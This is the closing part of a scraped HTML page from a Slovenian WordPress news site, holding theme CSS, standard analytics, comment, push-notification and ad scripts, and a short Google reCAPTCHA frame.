	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010201" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010201" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"gibanje-povezimo-slovenijo\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b683f1c76b"></textarea>
						<div id="td_live_css_uid_1_697b683f1c76b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b683f1c76b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b683f1c76b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uakco4bSiTZrpQFto_uQRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769695302396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>